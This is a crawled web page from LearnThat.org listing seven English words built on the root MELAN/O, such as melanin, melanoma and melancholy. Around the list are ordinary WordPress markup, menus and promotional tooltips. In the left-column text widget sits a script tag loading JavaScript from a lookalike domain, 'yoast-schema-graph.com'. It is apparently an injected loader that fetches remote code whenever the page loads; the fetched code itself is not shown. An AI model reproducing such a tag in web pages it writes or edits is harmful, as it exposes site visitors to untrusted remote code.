

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/word_lists/view/12987
body_size: 10077
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>Wordlist for MELAN/O root words Word List | The largest word list archive at LearnThat.org</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><meta name="keywords" content="roots,root words,MELAN/O root, word list, vocabulary list, glossary" /><meta name="description" content="Wordlist for MELAN/O root words, LearnThat free online word list resource." /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><script src="//static.learnthat.org/js/word_lists.min_123.js"></script>
	<script src="/js/copy_prevent.js"></script>
	<link rel="stylesheet" href="/js/jquery-ui/jquery-ui.css" />
	<script src="/js/jquery-ui/components/jquery.ui.button.min.js"></script>
	<script src="/js/jquery-ui/components/jquery.ui.dialog.min.js"></script>
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
</head>
<body class="three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content word_list_view">
	<form class="actions" method="post" action="/word_lists/view/12987/action:rate" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST" /></div>	<div>
	<a href="/word_lists/edit/12987" rel="nofollow">modify this list</a>	- <a href="#" onclick="history.go(-1);return false;">back</a>
	</div>
</form>
<h1>
	Wordlist for MELAN/O root words</h1>

<p><b>List #:</b> 12987</p><p><b>Keywords/tags:</b> roots,root words,MELAN/O root</p><p><b>Created:</b> 12/01/2012</p><p><b>Modified:</b> 12/01/2012</p><h2>List of Words:</h2>
<div class="words">
	<div>
	<a href='#' onclick='add_chapter_to_quiz(72666); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	Unit 1	<span>(7&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> melancholia, melancholic, melancholy, melanin, melanoma, melanise, melanism</small>
	</div><hr />
	</div>
<script>
	var ajax_url = "/chapters/get_words/";
	var here = "/word_lists/view/12987";
	$('.content .premium').tooltip(tipOptions('Premium list for paid members.<br /><a href="orders/checkout">Enroll now</a>!'));
</script>	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
